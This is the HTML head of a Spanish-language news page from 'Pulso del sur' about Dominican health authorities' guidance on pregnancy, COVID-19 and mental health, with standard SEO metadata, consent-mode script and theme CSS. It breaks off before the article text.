

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/
body_size: 20724
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!-- Etiqueta de Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fin de la etiqueta Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Ministerio de Salud orienta sobre el embarazo en el contexto COVID-19 y la salud mental</title>
<meta name="description" content="Durante un conversatorio organizado por el Departamento de Salud Mental y la Sociedad Dominicana de Ginecología y Obstetricia, se dio a conocer que el 69% de"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ministerio de Salud orienta sobre el embarazo en el contexto COVID-19 y la salud mental" />
<meta property="og:description" content="Durante un conversatorio organizado por el Departamento de Salud Mental y la Sociedad Dominicana de Ginecología y Obstetricia, se dio a conocer que el 69% de" />
<meta property="og:url" content="https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/" />
<meta property="og:site_name" content="Pulso del sur" />
<meta property="article:tag" content="Destacados" />
<meta property="article:section" content="Salud" />
<meta property="og:updated_time" content="2020-11-30T16:16:23-04:00" />
<meta property="og:image" content="https://pulsodelsur.net/wp-content/uploads/2020/11/MSP-scaled.jpg" />
<meta property="og:image:secure_url" content="https://pulsodelsur.net/wp-content/uploads/2020/11/MSP-scaled.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="Ministerio de Salud orienta sobre el embarazo en el contexto COVID-19 y la salud mental" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-11-30T16:15:03-04:00" />
<meta property="article:modified_time" content="2020-11-30T16:16:23-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ministerio de Salud orienta sobre el embarazo en el contexto COVID-19 y la salud mental" />
<meta name="twitter:description" content="Durante un conversatorio organizado por el Departamento de Salud Mental y la Sociedad Dominicana de Ginecología y Obstetricia, se dio a conocer que el 69% de" />
<meta name="twitter:creator" content="@rincontoma" />
<meta name="twitter:image" content="https://pulsodelsur.net/wp-content/uploads/2020/11/MSP-scaled.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Wellington Pérez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://pulsodelsur.net/#organization","name":"Pulso del sur","url":"https://pulsodelsur.net"},{"@type":"WebSite","@id":"https://pulsodelsur.net/#website","url":"https://pulsodelsur.net","name":"Pulso del sur","publisher":{"@id":"https://pulsodelsur.net/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://pulsodelsur.net/wp-content/uploads/2020/11/MSP-scaled.jpg","url":"https://pulsodelsur.net/wp-content/uploads/2020/11/MSP-scaled.jpg","width":"2560","height":"1707","caption":"Ministerio de Salud orienta sobre el embarazo en el contexto COVID-19 y la salud mental","inLanguage":"es"},{"@type":"WebPage","@id":"https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/#webpage","url":"https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/","name":"Ministerio de Salud orienta sobre el embarazo en el contexto COVID-19 y la salud mental","datePublished":"2020-11-30T16:15:03-04:00","dateModified":"2020-11-30T16:16:23-04:00","isPartOf":{"@id":"https://pulsodelsur.net/#website"},"primaryImageOfPage":{"@id":"https://pulsodelsur.net/wp-content/uploads/2020/11/MSP-scaled.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez","url":"https://pulsodelsur.net/author/wellvargas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","caption":"Wellington P\u00e9rez","inLanguage":"es"},"sameAs":["https://twitter.com/https://twitter.com/rincontoma"],"worksFor":{"@id":"https://pulsodelsur.net/#organization"}},{"@type":"NewsArticle","headline":"Ministerio de Salud orienta sobre el embarazo en el contexto COVID-19 y la salud mental","keywords":"COVID-19 y la salud mental","datePublished":"2020-11-30T16:15:03-04:00","dateModified":"2020-11-30T16:16:23-04:00","articleSection":"Salud","author":{"@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez"},"publisher":{"@id":"https://pulsodelsur.net/#organization"},"description":"Durante un conversatorio organizado por el Departamento de Salud Mental y la Sociedad Dominicana de Ginecolog\u00eda y Obstetricia, se dio a conocer que el 69% de","name":"Ministerio de Salud orienta sobre el embarazo en el contexto COVID-19 y la salud mental","@id":"https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/#richSnippet","isPartOf":{"@id":"https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/#webpage"},"image":{"@id":"https://pulsodelsur.net/wp-content/uploads/2020/11/MSP-scaled.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://pulsodelsur.net/ministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Pulso del sur &raquo; Feed" href="https://pulsodelsur.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Fministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Fministerio-de-salud-orienta-sobre-el-embarazo-en-el-contexto-covid-19-y-la-salud-mental%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pulsodelsur.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > 